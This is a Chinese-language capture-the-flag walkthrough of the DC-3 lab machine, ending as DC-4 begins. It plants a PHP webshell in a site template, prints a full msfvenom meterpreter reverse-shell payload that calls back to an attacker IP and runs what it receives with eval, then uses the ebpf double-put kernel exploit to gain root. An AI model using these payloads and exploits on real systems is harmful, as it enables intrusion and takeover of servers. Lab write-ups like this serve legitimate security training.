


上传webshell

创建名字是test的php文件
首先我们来到kali生成一个反弹shell
1 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.245.132 lport=7777 -o test.php
把这个贴到网站刚刚创建好的php文件里面
1 <?php /**/ error_reporting(0); $ip = '192.168.245.132' ; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f )) { $s = $f ("tcp://{$ip }:{$port }" ); $s_type = 'stream' ; } if (!$s && ($f = 'fsockopen' ) && is_callable($f )) { $s = $f ($ip , $port ); $s_type = 'stream' ; } if (!$s && ($f = 'socket_create' ) && is_callable($f )) { $s = $f (AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s , $ip , $port ); if (!$res ) { die(); } $s_type = 'socket' ; } if (!$s_type ) { die('no socket funcs' ); } if (!$s ) { die('no socket' ); } switch ($s_type ) { case 'stream' : $len = fread($s , 4); break ; case 'socket' : $len = socket_read($s , 4); break ; } if (!$len ) { die(); } $a = unpack("Nlen" , $len ); $len = $a ['len' ]; $b = '' ; while (strlen($b ) < $len ) { switch ($s_type ) { case 'stream' : $b .= fread($s , $len -strlen($b )); break ; case 'socket' : $b .= socket_read($s , $len -strlen($b )); break ; } } $GLOBALS ['msgsock' ] = $s ; $GLOBALS ['msgsock_type' ] = $s_type ; if (extension_loaded('suhosin' ) && ini_get('suhosin.executor.disable_eval' )) { $suhosin_bypass =create_function('' , $b ); $suhosin_bypass (); } else { eval ($b ); } die();
然后点击左上角save

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ──(root㉿kali)-[~] └─ Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (php/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target lhost => 192.168.245.132 lport => 7777
然后访问一下下面这个地址激活反弹脚本
1 http://192.168.245.133/templates/protostar/test.php
ls看一眼文件内容
看看sysinfo
输入shell
whoami看看账号
先弄个交互的shell
1 2 3 4 5 which python/usr/bin/python python -c 'import pty;pty.spawn("/bin/bash")' www-data@DC-3:/var/www/html/templates/protostar$
我们可以通过whoami知道现在的用户是web的用户,我们的权限太低了,得想办法提权,我们在前面知道这个ubuntu的系统非常老了,版本在16.04
在msfconsole里面输入searchsploit 16.04 ubuntu
下载脚本到kali
1 wget https://github.com/julintongxue/julintianxia/blob/main/39772.zip
上传脚本到靶机
1 upload /root/39772.zip /tmp/39772.zip
解压之后
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 www-data@DC-3:/tmp$ cd ebpf_mapfd_doubleput_exploit cd ebpf_mapfd_doubleput_exploitwww-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ls ls compile.sh doubleput.c hello suidhelper www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./compile.sh www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ls ls compile.sh doubleput.c hello suidhelper doubleput fuse_mount hello.c suidhelper.c www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput ./doubleput root@DC-3:/tmp/ebpf_mapfd_doubleput_exploit
回到root目录
找到flag
在此,DC-3结束

DC-4 开启DC3,我们先用kali进行一次arp的内网扫描
1 arp-scan 192.168.245.0/24
发现一个可疑ip
